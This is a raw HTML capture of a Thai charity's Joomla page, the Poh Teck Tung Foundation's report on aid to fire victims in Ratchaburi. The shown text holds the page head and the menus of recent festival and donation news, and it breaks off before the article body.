

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=543:2019-07-10-04-43-45&catid=37&Itemid=112
body_size: 20061
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="ช่วยเหลือผู้ประสบอัคคีภัย" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย อำเภอบ้านโป่ง จังหวัดราชบุรี</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-core.js" type="text/javascript" ></script>
	<script src="/media/system/js/core.js" type="text/javascript" ></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4269:2568-3&amp;catid=62&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				แจกผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวทา...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4269:2568-3&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2025/11/03112025/574377485.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/03112025/574258040.jpg" alt="" />
		
		<span class="created-date">03 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4268:2025-11-04-03-07-35&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาค จากคุณเกียรติ เตชะพงศ์ธาดา เพื่อร่วมสมทบทุนในงานด้านสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/10/30102025/574327357.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4257:24-3&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจาก คณะลูกศิษย์หลวงปู่ไต้ฮง (ไต้ฮงกง) 24 เจอิ้ว เพื่อสนับสนุนกิจกรรมในเทศกาลกินเจของมูลนิธิป่อเต็กตึ๊ง 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/10/20102025/568483375.jpg" alt="" />
		
		<span class="created-date">20 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4238:1-9&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				ส่งมอบรถปลดระวางของมูลนิธิป่อเต็กตึ๊ง (รถยนต์ตู้โตโยต้า) ให้แก่มูลนิธิเมืองพานสงเคราะห์ อำเภอพาน จังหวัดเชียงราย จำนวน 1 คัน			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/10/15102025/565336655.jpg" alt="" />
		
		<span class="created-date">15 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4233:2568-3&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบนมถั่วเหลืองแลคตาซอยไฮแคลเซียมจากบริษัท แลคตาซอย จำกัด เพื่อสนับสนุนในงานเทศกาลกินเจ ประจำปี พ.ศ. 2568			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
